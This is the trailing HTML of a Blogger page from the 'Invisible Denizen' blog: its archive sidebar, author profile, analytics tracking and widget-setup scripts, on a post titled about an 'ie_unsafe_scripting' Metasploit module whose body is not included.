<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.invisibledenizen.org/2009/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='posts'>
<li><a href='http://blog.invisibledenizen.org/2009/01/ieunsafescripting-metasploit-module.html'>ie_unsafe_scripting metasploit module</a></li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.invisibledenizen.org/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(12)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.invisibledenizen.org/2008/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.invisibledenizen.org/2008/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.invisibledenizen.org/2008/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/08165445198675206275' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Nathan Keltner
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/08165445198675206275' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
<div id='footer-wrapper'>
<div class='footer no-items section' id='footer'></div>
</div>
</div></div>
<!-- end outer-wrapper -->
<!-- Google analytics code: -->
<script type='text/javascript'>
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type='text/javascript'>
var pageTracker = _gat._getTracker("UA-5089643-1");
pageTracker._initData();
pageTracker._trackPageview();
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6epBUV3Mu-uOD0ddxb55WFE6urFw:1768710494695';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8542235839869152787','//blog.invisibledenizen.org/2009/01/ieunsafescripting-metasploit-module.html','8542235839869152787');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8542235839869152787', 'title': 'Invisible Denizen', 'url': 'http://blog.invisibledenizen.org/2009/01/ieunsafescripting-metasploit-module.html', 'canonicalUrl': 'http://blog.invisibledenizen.org/2009/01/ieunsafescripting-metasploit-module.html', 'homepageUrl': 'http://blog.invisibledenizen.org/', 'searchUrl': 'http://blog.invisibledenizen.org/search', 'canonicalHomepageUrl': 'http://blog.invisibledenizen.org/', 'blogspotFaviconUrl': 'http://blog.invisibledenizen.org/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Invisible Denizen - Atom\x22 href\x3d\x22http://blog.invisibledenizen.org/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Invisible Denizen - RSS\x22 href\x3d\x22http://blog.invisibledenizen.org/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Invisible Denizen - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8542235839869152787/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Invisible Denizen - Atom\x22 href\x3d\x22http://blog.invisibledenizen.org/feeds/739793988575140231/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '739793988575140231', 'pageName': 'ie_unsafe_scripting metasploit module', 'pageTitle': 'Invisible Denizen: ie_unsafe_scripting metasploit module'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'ie_unsafe_scripting metasploit module', 'description': 'Update: This module now works as a standalone HTTP or javascript include.  Also, we pushed this to SVN on 2/27/09. This one\x27s not in the svn...', 'url': 'http://blog.invisibledenizen.org/2009/01/ieunsafescripting-metasploit-module.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 739793988575140231}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
</script>
</body>
</html>